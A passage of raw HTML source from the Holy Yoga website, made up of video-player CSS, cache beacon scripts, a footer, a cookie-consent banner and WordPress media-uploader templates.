				.video-devices-container a{white-space:nowrap}
				.video-devices-container .superscript.tiny{font-size:.2rem;vertical-align:text-top}
				#watch-next{height:100%;left:-99999px;position:absolute;transition:opacity 1s ease;width:100%;z-index:1000}
				#watch-next.is-credits{background-color:#000;height:210px!important;left:auto;padding-top:20px;right:3.5%;top:6%;width:300px!important}
				@media only screen and (max-width:40em) {
				#watch-next.is-credits{display:none}
				}
				#watch-next.is-credits .flex-vertical-middle{height:auto!important;padding:20px}
				#watch-next.is-credits .flex-vertical-middle.padding-left-xlarge{float:none;left:0;padding:0!important;position:absolute;text-align:center;top:-11px;width:100%}
				#watch-next.is-credits .flex-vertical-middle.padding-left-xlarge h5{border:none!important}
				#watch-next.is-credits .flex-vertical-middle.padding-left-xlarge .contain div,#watch-next.is-credits .flex-vertical-middle.padding-left-xlarge .contain h2{display:none}
				#watch-next.is-credits .column{width:100%}
				#watch-next.is-credits .row.fill-width.text-center{display:none}
				#watch-next.is-credits .icon-play-inverse{background-size:15px 15px;height:50px;margin-left:-25px;margin-top:-25px;width:50px}
				#watch-next.is-active{left:0}
				#watch-next .flex-vertical-middle{max-height:350px}
				@media only screen and (max-width:40em) {
				#watch-next .margin-top-large{margin-top:15px!important}
				#watch-next .column{text-align:center}
				}
				@media only screen {
				#watch-next .site-link-primary-color-contain{display:none}
				}
				@media only screen and (min-width:40.063em) {
				#watch-next .site-link-primary-color-contain{display:block}
				}
				#watch-next a{transition:opacity .2s ease}
				#watch-next a:hover{opacity:.8}
				#watch-next .icon-play-inverse{background-color:rgba(0,0,0,.7);background-size:35px 35px;border:3px solid #22b9b0;border-radius:50%;box-sizing:border-box;height:90px;left:50%;margin-left:-45px;margin-top:-45px;padding-left:13px;padding-top:24px;position:absolute;text-align:center;top:45%;width:90px}
				#live-status-overlay{flex:1;height:100%;left:0;opacity:1;overflow:hidden;position:absolute;top:0;transition:visibility 0s,opacity .5s linear;visibility:visible;width:100%;z-index:100}
				#live-status-overlay.live-status-pending #live-status-text,#live-status-overlay.live-status-pending .live-status-pending-text{display:block}
				#live-status-overlay.live-status-pending .live-status-disconnected-text,#live-status-overlay.live-status-pending .live-status-ended-text,#live-status-overlay.live-status-pending .live-status-error-text{display:none}
				#live-status-overlay.live-status-ended #live-status-text{display:block}
				#live-status-overlay.live-status-ended .live-status-pending-text{display:none}
				#live-status-overlay.live-status-ended .live-status-ended-text{display:block}
				#live-status-overlay.live-status-ended .live-status-disconnected-text,#live-status-overlay.live-status-ended .live-status-error-text{display:none}
				#live-status-overlay.live-status-error #live-status-text{display:block}
				#live-status-overlay.live-status-error .live-status-ended-text,#live-status-overlay.live-status-error .live-status-pending-text{display:none}
				#live-status-overlay.live-status-error .live-status-error-text{display:block}
				#live-status-overlay.live-status-disconnected #live-status-text,#live-status-overlay.live-status-disconnected .live-status-ended-text,#live-status-overlay.live-status-disconnected .live-status-error-text,#live-status-overlay.live-status-disconnected .live-status-pending-text,#live-status-overlay.live-status-error .live-status-disconnected-text{display:none}
				#live-status-overlay.live-status-preview,#live-status-overlay.live-status-started{opacity:0;transition:visibility 1s,opacity 1s linear;visibility:hidden}
				#live-status-overlay.live-status-preview #live-status-text,#live-status-overlay.live-status-started #live-status-text{display:none}
				#live-status-overlay #live-status-cover{background-color:#000;background-position:50%;background-repeat:no-repeat;background-size:contain;overflow:hidden}
				#live-status-overlay .live-status-badge{border-radius:4px;color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;font-weight:600;left:12px;padding:2px 6px;position:absolute;text-transform:uppercase;top:12px}
				#live-status-overlay .live-status-badge .will-be-live-tag{background-color:rgba(134,153,166,.8)}
				#live-status-overlay .is-live-now-tag,#live-status-overlay .was-live-tag,#live-status-overlay .will-be-live-tag{border-radius:4px;display:inline-block;padding:2px 6px;position:relative;text-transform:uppercase}
				#live-status-overlay .is-live-now-tag .live-circle-icon,#live-status-overlay .was-live-tag .live-circle-icon,#live-status-overlay .will-be-live-tag .live-circle-icon{border:2px solid #fff;border-radius:8px;float:left;height:8px;margin-right:4px;position:relative;top:6px;width:8px}
				#live-status-overlay .will-be-live-tag{background-color:rgba(134,153,166,.8);margin-right:2px}
				#live-status-overlay .will-be-live-tag .will-be-live-circle{height:10px;top:5px;width:10px}
				#live-status-overlay .is-live-now-tag{background-color:#ff4d4d}
				#live-status-overlay .is-live-now-tag .is-live-circle{background-color:#fff}
				#live-status-overlay .was-live-tag{margin-left:6px}
				#live-status-overlay .was-live-tag .was-live-circle{background-color:#fff;border-radius:6px;display:block;height:6px;margin-right:6px;margin-top:8px;width:6px}
				#live-status-text{color:#e3e8e9;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:400}
				#live-status-text div{line-height:1.25!important}
				#live-status-text .live-status-bottom-text{display:inline-block;font-size:14px;margin-top:10px}
				#authorized-buy-options{color:#e3e8e9}
				@media (min-width:480px) {
				#authorized-buy-options.btn_theme-group .column:first-child{padding-left:0}
				}
				#authorized-buy-options.btn_theme-group .column:last-child{float:left}
				#authorized-buy-options .upsell_text{font-size:13px;margin-bottom:0}
				.slido-container{min-height:800px;padding-top:20px;position:relative}
				.slido-container iframe{height:100%;left:0;position:absolute;top:20px;width:100%}
				@media only screen and (max-width:40em) {
				.slido-container{min-height:500px}
				}
				.meta-data-link{color:inherit!important;cursor:pointer}
				.meta-data-link:active,.meta-data-link:hover{color:inherit!important;text-decoration:underline}
				.meta-data-info .meta-data-link:active,.meta-data-info .meta-data-link:hover{color:inherit!important;opacity:inherit;text-decoration:underline}
				.capitalize{text-transform:capitalize}
				.embed #live-status-cover{height:100%}
				.preview-notification{background-color:#e5f7fd;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020%2020%22%3E%3Cg%20fill%3D%22%2300adef%22%3E%3Cpath%20d%3D%22M10%2016a6%206%200%201%201%206-6%206%206%200%200%201-6%206zm0-11a5%205%200%201%200%205%205%205%205%200%200%200-5-5z%22%2F%3E%3Cpath%20d%3D%22M10%209a.5.5%200%200%201%20.5.5v3a.5.5%200%200%201-.5.5.5.5%200%200%201-.5-.5v-3A.5.5%200%200%201%2010%209zM10%207a.5.5%200%200%201%20.5.5.5.5%200%200%201-.5.5.5.5%200%200%201-.5-.5.5.5%200%200%201%20.5-.5z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-repeat:no-repeat;color:#1a2e3b;display:none;font-size:14px;height:40px;line-height:40px;overflow:hidden;padding-left:40px}
				.preview-notification.show{display:block}
			</style>
		

	    </div>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.js"></script>
<style type="text/css">
	.text.text-medium.inverse a.site-primary-color:link {
  color: white !important;
}
</style>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ob2x5eW9nYS5uZXQvZmxvdy9iYW5kaGEtYnJlYXRoLXBhcnQtMS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '5710bab85836b3bc98acd4ec26fa57999ea7bd5c60c4af8f852c1ed7853590f98b2db0fd441c2c2d9e3f88f342e5c26d1088eae69c956451aa3f704a1a6a3329'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'flow'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ob2x5eW9nYS5uZXQvZmxvdy9iYW5kaGEtYnJlYXRoLXBhcnQtMS8=&nitroBeaconCookies=W10=&nitroBeaconHash=5710bab85836b3bc98acd4ec26fa57999ea7bd5c60c4af8f852c1ed7853590f98b2db0fd441c2c2d9e3f88f342e5c26d1088eae69c956451aa3f704a1a6a3329&proxyPurgeOnly=&layout=flow');
        }
    }
</script><footer class="footer-light">
            <div class="footer-top padding-six-tb lg-padding-eight-tb md-padding-50px-tb">
                <div class="container">
                    <div class="row">
                        <!-- start footer column -->
                        <div class="col-12 col-lg-3 col-sm-6 order-sm-1 order-lg-0 md-margin-40px-bottom xs-margin-25px-bottom">
                            <a href="/" title="Holy Yoga" class="footer-logo margin-25px-bottom d-inline-block"><img src="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/hy_images/HY_Logo_gradient_2021.png" data-at2x="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/hy_images/HY_Logo_gradient_2021.png" alt=""></a>
                            <a href="https://maps.app.goo.gl/tkKsukTDYnTxTF6R6" target="_blank" title="See on Google Map"><p>1334 E. Chandler Blvd. Ste 5 #B-71, Phoenix, AZ 85048-6264</p></a>
                            <a href="tel:+18667374659"><p class="margin-30px-bottom">866-737-HOLY</p></a>
                            <p>Office Hours<br/>Monday-Friday 8am-5pm CST</p>
                            <div class="social-icon-style-12">
                                <ul class="extra-small-icon">
                                	<li><a class="text-fast-blue-hover" href=" https://www.facebook.com/holyyogacollective" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.youtube.com/user/holyyogaministries" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.instagram.com/holyyogacollective" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.pinterest.com/holyyogaglobal/" title="Pinterest" target="_blank"><i class="fab fa-pinterest"></i></a></li>                                
                           </ul>
                            </div>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-lg-2 offset-sm-1 col-sm-5 order-sm-2 order-lg-0 md-margin-40px-bottom xs-margin-25px-bottom">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Connect</span>
                            <ul>
                                <li><a href="/suggestion-box/" title="Suggestion Box">Suggestion Box</a></li>
                                <li><a href="/sponsors/" title="Sponsors & Partners">Sponsors & Partners</a></li>
                                <li><a href="/book-a-speaker-trainer/" title="Book a Speaker/Trainer">Book a Speaker/Trainer</a></li>
                                <li><a href="/calendar" title="Calendar">Calendar</a></li>
                                <li><a href="/instructor" title="Instructors">Instructors</a></li>
                            </ul>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-lg-2 col-sm-5 offset-sm-1 offset-lg-0 order-sm-4 order-lg-0 xs-margin-25px-bottom">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Information</span>
                            <ul>                           
                                <li><a href="/careers" title="Careers">Careers</a></li>
                                <li><a target="_blank" href="https://knowledge.holyyoga.net/knowledge" title="Support Center">Support Center</a></li>
                                <li><a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
                                <li><a href="/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
                                <li><a href="/contact/" title="Contact Us">Contact Us</a></li>
                            </ul>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-xl-3 offset-xl-1 col-lg-4 col-sm-6 order-sm-3 order-lg-0 last-paragraph-no-margin">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Subscribe to newsletter</span>
                            <p>Stay in the know with Holy Yoga Connect Newsletter</p>
                           <a href="https://holyyoga.net/newsletter" class="btn btn-fancy btn-large btn-gradient-tan-geraldine btn-round-edge-small" style="background-color:#7573B5;  background-image: linear-gradient(to right,#7573B5,#00B3B4,#7573B5)">Signup Now</a><br/><br/>
                            <p style="font-size:20px !important">&copy; Copyright 2026, Holy Yoga LLC</p>
                            <p style="font-size:8px !important"><a target="_blank" href="https://turnkeywebsitedesign.com" class=" text-extra-dark-gray font-weight-500">Phoenix Web Design by TurnKey Website Design</a></p>
                        </div>
                        <!-- end footer column -->
                    </div>
                </div>
            </div>
        </footer>

        <!-- end footer -->
        <!-- start scroll to top -->
        <a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-arrow-up"></i></a>
        <!-- end scroll to top -->
      <style type="text/css">
          
td.variation-ProductPaymentPlan {
  display: none !important;
}
dd.variation-ProductPaymentPlan {
  display: none !important;
}
dt.variation-ProductPaymentPlan {
  display: none !important;
}
      </style>
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/NewHolyYoga\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>        <script>
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
		                <script>
                    jQuery(document).ready(function () {
                        jQuery('p#user_switching_switch_on').css('float', 'right').css('padding-right', '10px');
                    })
                </script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
		<script>
			if (typeof uoViewMoreModules === 'undefined') {
				// the namespace is not defined
				var uoViewMoreModules = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid to show/hide
							var target = jQuery(jQuery(event.currentTarget).data('target'));
							if (target.length > 0) {

								// if it is already visible, hide.
								if (target.is(':visible')) {
									target.removeClass('uo-grid-wrapper--expanded');
								} else { // animate the display.
									target.addClass('uo-grid-wrapper--expanded');
									jQuery('html, body').animate({
										scrollTop: target.offset().top - 250
									}, 2000)
								}
							}
						});

					});
				})(jQuery);
			}

			if (typeof uoViewMoreText === 'undefined') {
				// the namespace is not defined
				var uoViewMoreText = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid.
							var target = jQuery(jQuery(this).data('target'));

							if (target.length > 0) {

								// if target is visible, switch to view less text.
								if (target.is(':visible')) {
									jQuery(this).html(jQuery(this).data('viewless'));
								} else { // otherwise, switch to view more label.
									jQuery(this).html(jQuery(this).data('viewmore'));
								}
							}
						});

					});
				})(jQuery);
			}
		</script>

		<input type="hidden" name="ajaxUrl" id="ajaxUrl" value="https://holyyoga.net/wp-admin/admin-ajax.php">
<style type="text/css">
    @media only screen and (min-width: 992px) {
  
        .et_pb_text_innertabel tr td {
          min-width: 100px;
        }
    }
</style>
<div class='evo_elms'><em class='evo_tooltip_box'></em></div>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 1 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://holyyoga.net/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://holyyoga.net/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
